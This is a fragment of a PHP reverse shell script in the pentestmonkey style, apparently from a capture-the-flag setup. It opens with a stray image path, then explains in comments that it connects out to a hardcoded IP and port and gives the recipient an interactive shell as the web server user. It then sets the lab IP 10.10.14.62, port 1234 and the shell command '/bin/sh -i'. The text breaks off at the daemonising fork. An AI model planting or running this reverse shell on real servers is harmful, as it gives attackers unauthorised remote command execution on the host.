 //
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.62';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit